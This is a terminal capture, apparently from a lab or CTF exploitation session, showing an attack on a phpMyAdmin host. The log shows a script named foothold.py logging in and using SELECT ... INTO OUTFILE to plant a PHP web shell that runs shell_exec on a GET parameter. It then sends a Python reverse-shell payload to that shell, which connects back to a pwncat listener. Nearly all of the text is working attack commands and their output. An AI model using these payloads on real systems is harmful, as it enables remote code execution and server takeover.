 pwncat-cs -lp 8888 114x55
❯ pwncat-cs -lp 8888
[10:57:20] Welcome to pwncat 🐈! __main__.py:164
[10:58:40] received connection from 192.168.0.62:37588 bind.py:84
[10:58:41] 0.0.0.0:8888: normalizing shell path manager.py:957
0.0.0.0:8888: upgrading from /bin/dash to /bin/bash manager.py:957
[10:58:42] 192.168.0.62:37588: registered new host w/ db manager.py:957
(local) pwncat$
python2.7 foothold.py -I 192.168.0.62 -F evil -R 192.168.0.74 -P 8888 115x55
❯ python2.7 foothold.py
usage: foothold.py [-h] -I REMOTE_IP -F PHP_FILENAME -R LOCAL_IP -P LOCAL_PORT
foothold.py: error: argument -I/--remote_ip is required
❯ python2.7 foothold.py -I 192.168.0.62 -F evil -R 192.168.0.74 -P 8888
DEBUG: Starting new HTTPS connection (1): 192.168.0.62:443
DEBUG: https://192.168.0.62:443 "GET /phpmyadmin/index.php HTTP/1.1" 200 2426
DEBUG: https://192.168.0.62:443 "POST /phpmyadmin/index.php HTTP/1.1" 302 20
DEBUG: https://192.168.0.62:443 "GET /phpmyadmin/index.php?token=88dec01bed58fd2e636c9ee1ae19bd70 HTTP/1.1" 200 104
0
DEBUG: https://192.168.0.62:443 "GET /phpmyadmin/server_sql.php HTTP/1.1" 200 2518
DEBUG: Token is '88dec01bed58fd2e636c9ee1ae19bd70'
DEBUG: Executing SQL query 'select 1,2,"<?php echo shell_exec($_GET[\'cmd\']);?>",4 into OUTFILE "/var/www/forum/te
mplates_c/evil.php"'
DEBUG: https://192.168.0.62:443 "POST /phpmyadmin/import.php HTTP/1.1" 200 126
DEBUG: Starting new HTTPS connection (1): 192.168.0.62:443
DEBUG: https://192.168.0.62:443 "GET /forum/templates_c/evil.php HTTP/1.1" 200 27
DEBUG: webshell uploaded: 'https://192.168.0.62/forum/templates_c/evil.php?cmd=id'
DEBUG: revshell payload: 'https://192.168.0.62/forum/templates_c/evil.php?cmd=export RHOST="192.168.0.74";export RP
ORT=8888;python -c \'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"
))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")\''
DEBUG: Starting new HTTPS connection (1): 192.168.0.62:443